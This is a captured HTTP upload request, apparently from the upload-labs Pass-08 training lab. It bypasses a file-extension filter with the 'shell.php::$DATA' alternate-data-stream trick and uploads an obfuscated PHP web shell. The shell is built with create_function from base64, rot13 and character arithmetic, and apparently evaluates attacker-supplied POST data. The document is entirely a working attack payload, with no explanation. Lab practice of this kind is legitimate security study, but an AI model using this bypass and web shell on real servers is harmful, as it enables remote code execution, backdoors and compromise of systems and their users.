 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Origin: http://192.168.123.151
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJSzBoeXDXeDyMEZs
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Referer: http://192.168.123.151/Pass-08/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
------WebKitFormBoundaryJSzBoeXDXeDyMEZs
Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
Content-Type: application/octet-stream
<?php
$lhux=create_function(base64_decode('JA==').chr(062771/0343).chr(01663-01504).base64_decode('bQ==').base
64_decode('ZQ=='),str_rot13('r').base64_decode('dg==').chr(0x199-0x138).chr(0xd794/0x1ff).chr(888-848).c
hr(01253-01207).chr(0327-0144).base64_decode('bw==').str_rot13('z').chr(0x3dc-0x377).chr(399-358).chr(07
50-0655));$lhux(base64_decode('NTgyN'.'Dk4OO'.'BldkF'.'sKCRf'.''.str_rot13('H').chr(19458/282).str_rot13
('9').chr(0772-0646).base64_decode('Vg==').''.''.base64_decode('Rg==').str_rot13('f').str_rot13('k').st
r_rot13('Z').str_rot13('G').''.'FdKTs'.'xNzQ3'.'NDkOO'.'w=='.''));?>
------WebKitFormBoundaryJSzBoeXDXeDyMEZs
Content-Disposition: form-data; name="submit"